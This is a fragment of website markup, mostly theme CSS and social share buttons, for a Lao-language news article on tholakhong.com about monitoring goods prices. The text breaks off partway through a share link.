<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_77 .vc_column-inner,.tdi_77 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_78  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_78 .td-post-sharing,.tdi_78 .tdb-share-classic{text-align:right}.tdi_78 .td-post-sharing-visible{align-items:flex-end}</style><div id="tdi_78" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftholakhong.com%2F40926%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%BA%AE%E0%BB%88%E0%BA%A7%E0%BA%A1%E0%BA%9B%E0%BA%B6%E0%BA%81%E0%BA%AA%E0%BA%B2%E0%BA%AB%E0%BA%B2%E0%BA%A5%E0%BA%B7%E0%BA%81%E0%BA%B2%E0%BA%99%E0%BA%84%E0%BA%B8%E0%BB%89%E0%BA%A1%E0%BA%84%E0%BA%AD%E0%BA%87%E0%BA%A5%E0%BA%B2%E0%BA%84%E0%BA%B2%E0%BA%AA%E0%BA%B4%E0%BA%99%E0%BA%84%E0%BB%89%E0%BA%B2%E0%BB%83%E0%BA%99%E0%BA%AA%E0%BA%B0%E0%BA%9E%E0%BA%B2%E0%BA%9A%E0%BA%A5%E0%BA%B2%E0%BA%84%E0%BA%B2%E0%BA%99%E0%BB%8D%E0%BB%89%E0%BA%B2%E0%BA%A1%E0%BA%B1%E0%BA%99%E0%BB%80%E0%BA%8A%E0%BA%B7%E0%BB%89%E0%BA%AD%E0%BB%84%E0%BA%9F%E0%BB%80%E0%BB%9C%E0%BA%B1%E0%BA%87%E0%BA%95%E0%BA%B5%E0%BA%87%E0%BA%82%E0%BA%B6%E0%BB%89%E0%BA%99%E0%BA%AA%E0%BA%B9%E0%BA%87&url=https%3A%2F%2Ftholakhong.com%2F40926%2F&via=%E0%BB%82%E0%BA%97%E0%BA%A5%E0%BA%B0%E0%BB%82%E0%BA%84%E0%BB%88%E0%BA%87+THOLAKHONG" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tholakhong.com/40926/&amp;media=https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png&description=%E0%BA%AE%E0%BB%88%E0%BA%A7%E0%BA%A1%E0%BA%9B%E0%BA%B6%E0%BA%81%E0%BA%AA%E0%BA%B2%E0%BA%AB%E0%BA%B2%E0%BA%A5%E0%BA%B7%E0%BA%81%E0%BA%B2%E0%BA%99%E0%BA%84%E0%BA%B8%E0%BB%89%E0%BA%A1%E0%BA%84%E0%BA%AD%E0%BA%87%E0%BA%A5%E0%BA%B2%E0%BA%84%E0%BA%B2%E0%BA%AA%E0%BA%B4%E0%BA%99%E0%BA%84%E0%BB%89%E0%BA%B2%E0%BB%83%E0%BA%99%E0%BA%AA%E0%BA%B0%E0%BA%9E%E0%BA%B2%E0%BA%9A%E0%BA%A5%E0%BA%B2%E0%BA%84%E0%BA%B2%E0%BA%99%E0%BB%8D%E0%BB%89%E0%BA%B2%E0%BA%A1%E0%BA%B1%E0%BA%99%E0%BB%80%E0%BA%8A%E0%BA%B7%E0%BB%89%E0%BA%AD%E0%BB%84%E0%BA%9F%E0%BB%80%E0%BB%9C%E0%BA%B1%E0%BA%87%E0%BA%95%E0%BA%B5%E0%BA%87%E0%BA%82%E0%BA%B6%E0%BB%89%E0%BA%99%E0%BA%AA%E0%BA%B9%E0%BA%87" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div 